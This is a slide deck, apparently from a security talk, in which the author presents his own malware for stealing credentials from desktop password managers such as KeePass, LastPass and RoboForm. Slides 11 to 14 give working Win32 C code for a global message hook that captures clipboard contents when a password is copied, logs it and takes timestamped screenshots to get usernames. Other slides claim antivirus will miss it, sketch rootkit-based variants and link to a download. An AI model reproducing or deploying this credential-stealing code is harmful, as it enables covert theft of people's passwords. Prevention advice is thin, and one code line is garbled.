Slide 1




Snarfing Password Managers
By Joseph Giron aka AverageJoe
Specific targeting of password management utilities such as:
Keepass
PWGorilla
RoboForm
PwDepot
LastPass / Anything I missed

Slide 2


What we're going to cover
How my malware works
The System Dispatcher
Window Messages & Identification
Window Handles
The Clipboard
Hooking Messages
How Screwed Am I?
Gimme Gimme!

Slide 3

How it works
What my malware does is attack the password manager while its weakest - the one time the password is in clear text. A chain is only as strong as its weakest link. In the case of these password managers - I am of course talking about the copy buffer.

Slide 4

What the hell is a Window Handle?
When you see HWND in code, it’s a window handle. Its defined as an unsigned integer. Windows uses these to identify windows, controls, forms, anything having to do with user space. They are always unique.
The GetWindowText() function takes a window handle and returns a pointer to the text inside. I was considering looping through every known window handle, but scrapped this idea when I realized how many window handles there could be on a system. Remember, unsigned int = a max of 2 to the 32nd power or 0 through 4,294,967,295. Screw that.

Slide 5
The System Dispatcher
The dispatcher is a conceptual windows component. It is responsible for sending / receiving messages from other application's respective message queues and telling the kernel / GDI what happens.
It is responsible for all user interaction with windows and their respective window messages.
When / while hooking window messages, we are in essence becoming the Dispatcher since we have the power to block, send, intercept and receive messages.

Slide 6
Window Messages 1
Unlike console applications, Windowed applications are event-driven. They do not make explicit function calls (such as C run-time library calls) to obtain input. Instead, they wait for the system to pass input to them.
The system passes all input for an application to the various windows in the application. Each window has a function, called a window procedure, that the system calls whenever it has input for the window.
Window messages are stored in an endless queue and get processed by the Message Loop. The following is what a typical queue loop looks like:
while(GetMessage(&Msg, NULL, 0, 0) > 0){
WNDPROC fWndProc = (WNDPROC)GetWindowLong(Msg.hwnd, GWL_WNDPROC);
fWndProc(Msg.hwnd, Msg.message, Msg.wParam, Msg.lPazzzzzram);
}
As you can see, window based applications spend the majority of their time spinning round and round in this message loop, patiently awaiting a command. When the window is closed, 0 is returned to the loop which makes it stop. PostQuitMessage() does this.

Slide 7
Window Messages 2
Every window message in the queue stores, at the least:
A window handle to which the message is directed
The message code, wParam and lParam, as you already correctly noted
The time when the message was posted, that you retrieve with GetMessageTime()
The position of the cursor when the message was posted
Messages are posted to the message queue by using the PostMessage function. PostMessage places a message at the end of a thread's message queue and returns immediately, without waiting for the thread to process the message. The function's parameters include a window handle, a message identifier, and two message parameters. The system copies these parameters to an MSG structure, fills the time and pt members of the structure, and places the structure in the message queue.

Slide 8

Window Messages TL;DR
Window sends messages that contain stuff. Stuff can be user input or user output. Stuff gets sent all the time.

Slide 9

Identifying The Messages

Slide 10


About The Clipboard
You know what the clipboard does(hopefully), but not what it is. The clipboard is a set of functions and messages that enable applications to transfer data. All applications have access to the clipboard, so data can be transferred between applications or within an application (or in our case, snarfed) . Its essentially a blindly trusted input / output area in memory.
Most objects can be copied into this buffer as a ghetto form of interprocess communication however special data needs special formatting, thus you can register special clipboard formats. This is done with the RegisterClipboardFormat win32 api. This allows for a broader range of objects to be copied from a sound selection in Audacity to a row of cells in Excel.
The data itself lives in a linked list named 'gpnh' managed by win32k.sys. Internally, the functions Get/SetClipboardData() which are exported by user32.dll allow access to that memory.
There can be multiple clipboards for different Desktop sessions. Window's implementation of Terminal Services allows for separation of clipboard data between Station Objects which can be accessed via the OpenWindowStation function.

Slide 11

Snarfing The Clipboard
void GrabClipStuff(){
/* Allocate enough memory to save text in clipboard */
WCHAR * szClipboardText = new WCHAR[ GetClipboardSize() + 1 ] ;
GetClipboardText( szClipboardText ) ; // Get the clipboard text
writelogs(szClipboardText); // write the log file
delete[] szClipboardText ; // free the mem
}
SIZE_T GetClipboardSize(){
OpenClipboard(NULL) ; // Obtain clipboard
HGLOBAL handle = GetClipboardData (CF_TEXT) ; // get handle to data
CloseClipboard() ; // Close clipboard
return GlobalSize( handle ) ; // return size of data
}
void GetClipboardText(TCHAR * buffer ){
OpenClipboard(NULL) ; // Obtain clipboard
HGLOBAL handle = GetClipboardData (CF_TEXT) ; // get handle to data
WCHAR* szClipboard = (WCHAR*)GlobalLock(handle); // lock data
lstrcpy( buffer, szClipboard ) ; // copy clipboard text
GlobalUnlock (handle) ; // unlock data
CloseClipboard () ; // close data
}

Slide 12


The Hooker p1
The following is what our hooking procedure looks like. Note the name of the window message from our previous Spy++ session:
HHOOK hhk = NULL;
__declspec(dllexport) void install() {
hhk = SetWindowsHookEx(WH_CALLWNDPROCRET, CallWndRetProc, hinst,0);
}
1st param is the window hook type. It pertains to the second param.
2nd param is the callback function WH_CALLWNDPROCRET which watches hooks being returned from all windows.
The 3rd param is the handle to the instance of the DLL (set in dll main).
The last param is the thread ID. We use a for a global hook, however we can make it process specific for scope's sake

Slide 13


The Hooker p2
LRESULT CALLBACK CallWndRetProc(int code, WPARAM wParam, LPARAM lParam){
if(code > 0){ CallNextHookEx(hhk, code, wParam, lParam);}
if(code == HC_ACTION){
CWPRETSTRUCT* p = (CWPRETSTRUCT*)lParam;
if(p->message == WM_DESTROYCLIPBOARD) {
GrabClipStuff();
} } return CallNextHookEx(hhk, code, wParam, lParam); }
This is our callback defined with the SetWindowsHookEx function. All we are doing is instantiating a struct that contains the window message name and data inside and checking with a simple 'if' for out message. This is our event. From here we call GrabClipStuff which grabs the data we want from the clipboard to grab the password (along with the date) and a screen shot to obtain the username (also dated).

Slide 14
Obtaining The Username
Since only the password is copied over (typically) then we're only obtaining part 1 of the 2 part auth system. We need the username, otherwise we got nothing.
The easiest way I came up with was to just take a screen shot. Keep it simple stupid. Since we know *when* the copy buffer is filled, its a simple matter of taking a screen shot of all desktop windows (in case they run 2 or more monitors) and saving the file with the time at which the buffer copy fill took place.
I am utilizing a (modified a bunch by me) class taken from source forge for taking screen shots Called AutoScreen
The app I wrote takes a screen shot and saves it to the C drive with a date time stamp corresponding to the password logging.

Slide 15

Other Methods of Copy Buffer Interception
1) Ripping the data from the COPYDATASTRUCT
structure pointed to in the WM_COPYDATA
message's LPARAM.
2) The gpnh linked list exported by user32.dll
3) Via the windowstation object / OpenWindowStation() functions which store all clipboard data on a per desktop basis for Terminal Services
4) Via the kernel assuming you have some rootkit. By hooking kernel-mode functions NtUserSetClipboardData and NtUserGetClipboardData we can watch for data without interacting in userland. Both functions reside in win32k.sys

Slide 16
The App In Action

Slide 17


Will My AV Help Me?
Heuristic analysis focuses on common viral traits such as hooking the keyboard. Since I'm not technically hooking the keyboard, the AV won't know / care about what I'm doing.
Since AV's are signature based and this is new, no signature exists and will run fine :D

Slide 18

Prevention
Every tested desktop password manager (keepass, lastpass, pwdepot, pwgorilla, roboform) used the same implementation for copying data to the copy buffer. The best way to avoid this kind of attack would be to register your own clipboard format since that would produce a unique window message.
You may consider writing passwords on sticky notes again, or go the key based route.
A colleague of mine suggested just using the password manager for storing hints and not actual passwords, but then what's the point?
A variation on that would be to store the password in the manager in reverse order.
The absolute greatest prevention though is to not get infected with malware. Common sense goes a long way.

Slide 19


Download it here!
http://www.gironsec.com/code/
http://www.gironsec.com/blog/

Slide 20

Any Questions?

Slide 21
References
The Code Project - http://www.codeproject.com/Articles/43694/Forbidding-the-Clipboard-for-the-specified-process
MSDN - http://msdn.microsoft.com/en-us/library/windows/desktop/ms649012.aspx
The ReactOS Project - http://www.reactos.org/en/dev.html
The AutoScreen library from http://autoscreen.sourceforge.net/
List of win32k.sys calls http://j00ru.vexillium.org/win32k_syscalls/

